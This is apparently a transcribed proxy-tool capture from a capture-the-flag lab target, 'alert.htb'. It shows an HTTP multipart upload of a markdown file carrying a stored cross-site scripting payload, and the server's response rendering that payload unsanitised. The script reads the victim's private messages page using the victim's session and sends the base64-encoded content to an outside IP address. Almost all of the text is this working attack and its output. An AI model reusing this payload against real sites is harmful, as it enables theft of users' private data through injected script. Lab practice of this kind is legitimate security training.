 Request
Pretty Raw Hex
\n
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://alert.htb/index.php?page=alert
8 Content-Type: multipart/form-data;
boundary=---------------------------416648646911813379723449734959
9 Content-Length: 467
10 Origin: http://alert.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------416648646911813379723449734959
17 Content-Disposition: form-data; name="file"; filename="file.md"
18 Content-Type: text/markdown
19
20 # CODE
21
22 <script>
23 fetch("/index.php?page=messages", {method:'GET',mode:'no-cors',credentials:'same-origin'})
24 .then(response => response.text())
25 .then(text => {
26 fetch('http://10.10.16.8/' + btoa(text), {mode:'no-cors'});
27 });
28 </script>
29
30 -----------------------------416648646911813379723449734959--
31
Response
Pretty Raw Hex Render
19 bottom:20px;
20 right:20px;
21 background-color:rgb(100,100,100);
22 color:#fff;
23 border:none;
24 padding:10px20px;
25 border-radius:5px;
26 cursor:pointer;
27 }
28 </style>
29 </head>
30 <body>
31 <h1>
CODE
</h1>
32 <script>
33 fetch("/index.php?page=messages", {
method:'GET',mode:'no-cors',credentials:'same-origin'
}
)
34 .then(response => response.text())
35 .then(text => {
36 fetch('http://10.10.16.8/' + btoa(text), {
mode:'no-cors'
}
);
37 }
);
38 </script>
<a class="share-button" href="
http://alert.htb/visualizer.php?link_share=6752ba74a90c50.68329272.md" target
Share Markdown
</a>
</body>
39 </html>
40
41